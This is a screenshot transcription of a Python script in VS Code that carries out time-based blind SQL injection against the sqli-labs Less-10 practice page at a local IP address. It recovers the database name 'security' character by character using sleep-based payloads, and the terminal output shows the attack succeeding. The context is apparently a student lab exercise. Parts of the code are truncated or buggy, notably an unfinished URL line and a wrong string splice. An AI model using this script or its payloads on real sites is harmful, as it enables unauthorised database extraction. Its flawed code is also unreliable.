 转到(G) 运行(R) 终端(T) 帮助(H) PythonCode
hw2_server.py server.py 2.py hw2_client.py pass18.py bool_inject.py time_based.py ttt.py
sql_inject > time_based.py > ...
7 while True:
8     url = 'http://192.168.2.167/sqlilabs/Less-10/?id=1" and if(length(database())={},sleep(3),1)--+'.format(len)
9     t1 = time.time()
10     resp = requests.get(url=url)
11     t2 = time.time()
12     if t2 - t1 > 1:
13         break;
14     resp.close()
15     len += 1
16 # 初始化数据库名字长度
17 dataname = ""
18 for i in range(len):
19     dataname = dataname + " "
20 # 测试当前数据库名
21 for i in range(1,len+1):
22     for s in dic:
23         url = 'http://192.168.2.167/sqlilabs/Less-10/?id=1" and if((substring(database(),{},1)="{}"),sleep(3),1)--+'.
24         t1 = time.time()
25         resp = requests.get(url=url)
26         t2 = time.time()
27         if t2 - t1 > 1:
28             dataname = dataname[:i-1] + s + dataname[i+1:]
29 print(dataname)
30
问题 输出 终端 JUPYTER 调试控制台
PS F:\PythonCode>  f:; cd 'f:\PythonCode'; & 'C:\Users\57262\AppData\Local\Programs\Python\Python310\python3.ex
e' 'c:\Users\57262\.vscode\extensions\ms-python.python-2022.14.0\pythonFiles\lib\python\debugpy\adapter/../..\d
ebugpy\launcher' '12007' '--' 'f:\PythonCode\sql_inject\time_based.py'
security
PS F:\PythonCode>
powershel
Python De
PythonCode 行 18，列 21 空格: 4 UTF-8 CRLF Python 3.10.7 64-bit